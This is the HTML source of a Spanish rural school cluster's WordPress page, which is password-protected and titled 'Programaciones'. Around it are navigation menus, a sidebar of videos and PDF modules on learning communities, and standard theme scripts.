	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.cralozoyuela.es/programacion-y-evaluacion-en-el-marco-competencial-ctif/">Programación y evaluación en el marco competencial – CTIF.</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2127 dropdown"><a href="#">DOCUMENTOS CENTRO</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.cralozoyuela.es/plantillas-de-evaulacion-o/">Plantillas de Evaluación 0</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-980 current_page_item menu-item-988 active"><a href="https://www.cralozoyuela.es/programaciones/">Programaciones</a></li>
	</ul>
</li>
	<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://www.cralozoyuela.es/drive-amara-berri/">DRIVE AMARA BERRI</a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2370"><a href="https://sites.google.com/view/cra-lozoyuela/inicio">Medios de Comunicación</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.cralozoyuela.es/contacto/">Contacto</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://www.cralozoyuela.es/wp-content/uploads/2025/12/PLAN-DIGITAL-CRA-LOZOYUELA-25-26.pdf">PLAN DIGITAL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-980" class="post-980 page type-page status-publish post-password-required hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Protegido: Programaciones</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<form class="protected-post-form" action="https://www.cralozoyuela.es/wp-login.php?action=postpass" method="post">
<div class="row">
<div class="col-lg-10">
<p>La entrada está protegida por contraseña. Para verla introduce tu clave a continuación:</p>
<p>        <label for="pwbox-980">Contraseña: </label></p>
<div class="input-group">
        <input class="form-control" value="" name="post_password" id="pwbox-980" type="password"><br />
        <span class="input-group-btn"><button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Enviar">Enviar</button><br />
        </span>
      </div>
</p></div>
</p></div>
</form>

		</div><!-- .entry-content -->

	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-2" class="widget widget_text"><h3 class="widget-title">FAMILIAS</h3>			<div class="textwidget"><a href="http://www.cralozoyuela.es/cda/">Lozoyuela</a></br>
<a href="http://www.cralozoyuela.es/cda/">El Berrueco</a></br>
<a href="http://www.cralozoyuela.es/cda/">Montejo de la SIerra</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">VIDEOS DE INTERÉS SOBRE COMUNIDADES DE APRENDIZAJE</h3>			<div class="textwidget"><p><iframe loading="lazy" title="Actuaciones Educativas de Éxito" src="https://www.youtube.com/embed/9suVKJOkMV0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="Proyecto INCLUD ED  D  Ramón Flecha García" src="https://www.youtube.com/embed/LvxI1CJ6Ykg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="Presentación de Enseñanza a Distancia - EAD  Comunidad Aprendizaje (Vídeo em espanhol)" src="https://www.youtube.com/embed/DXOeFKJt72s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
</div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/INTRODUCCIÓN Y BASES CIENTÍFICAS DE LAS COMUNIDADES DE APRENDIZAJE.pdf" target="_blank" rel="noopener">Módulo 1. Introducción y bases científicas de las comunidades de aprendizaje</a></p>
<p><a href="http://cralozoyuela.es/wp-content/uploads/pdfsidebar/APRENDIZAJE DIALÓGICO EN LA SOCIEDAD DE LA INFORMACIÓN.pdf" target="_blank" rel="noopener">Módulo 2. Aprendizaje dialógico en la sociedad de la información</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/TRANSFORMACION-DE-UN-CENTRO-EDUCATIVO.pdf" target="_blank" rel="noopener">Módulo 3. Transformación de un centro educativo en Comunidad de Aprendizaje</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/VOLUNTARIADO en CdA.pdf" target="_blank" rel="noopener">Módulo 4. El voluntariado en las Comunidades de Aprendizaje</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/MULTICULTURALIDAD en CdA.pdf" target="_blank" rel="noopener">Módulo 5. Multiculturalidad en las comunidades de aprendizaje</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/GRUPOS-INTERACTIVOS.pdf" target="_blank" rel="noopener">Módulo 6. Grupos-Intractivos</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/TLD.- Tertulias Literarias Dialógicas.pdf" target="_blank" rel="noopener">Modulo 7. Tertulias dialógicas</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/Participación educativa de la Comunidad en CdA.pdf" target="_blank" rel="noopener">Módulo 8. Participación educativa de la comunidad</a></p>
<p><a href="http://cralozoyuela.es/wp-content/uploads/pdfsidebar/FORMACIÓN DE FAMILIARES Y FORMACIÓN DIALÓGICA DEL PROFESORADO.pdf" target="_blank" rel="noopener">Módulo 9. Formación de familiares y formación dialógica del profesorado</a></p>
<p><a href="http://www.cralozoyuela.es/wp-content/uploads/pdfsidebar/MODELO DIALÓGICO DE PREVENCIÓN Y RESOLUCIÓN DE CONFLICTOS.pdf" target="_blank" rel="noopener">Módulo 10. Modelo dialógico de Prevención y resolución de conflictos</a></p>
<p>&nbsp;</p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						AVDA. MADRID Nº 32 28752 Lozoyuela MADRID / TELÉFONO: 918694002 – 660661438 / E-MAIL: <a href="mailto:info@cralozoyuela.es">info@cralozoyuela.es, </a>sitio diseñado por<a href=" https://www.openclick.es"> openclick.es</a>















						Theme por <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Desarrollado por <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparkling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cralozoyuela.es/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
